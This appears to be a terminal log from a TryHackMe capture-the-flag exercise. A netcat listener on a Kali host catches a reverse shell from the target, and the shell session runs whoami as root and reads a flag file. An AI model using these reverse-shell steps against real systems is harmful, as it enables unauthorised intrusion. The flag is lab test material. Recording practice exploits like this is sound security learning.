 10:30:55 root@KaliMain:/root
+ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.11.3.112] from (UNKNOWN) [10.10.149.10] 38080
whoami
root
pwd
/root
ls
flag.txt
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}